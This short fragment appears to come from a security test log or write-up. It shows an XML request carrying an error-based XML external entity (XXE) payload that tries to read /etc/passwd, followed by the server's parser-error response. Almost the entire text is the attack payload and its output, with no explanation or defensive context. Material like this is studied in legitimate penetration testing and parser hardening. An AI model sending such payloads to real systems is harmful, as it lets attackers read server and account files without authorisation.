 Request
<?xml version="1.0" ?>
<!DOCTYPE message [
    <!ENTITY % file SYSTEM "file:///etc/passwd">
    <!ENTITY % eval "<!ENTITY &#x25; error SYSTEM
'file:///nonexistent/%file;'>">
    %eval;
    %error;
]>
<message></message>
Response
Internal Error: SAX Parser Error. Detail:
The parameter entity reference “%file;” cannot occur
within markup in the internal subset of the DTD.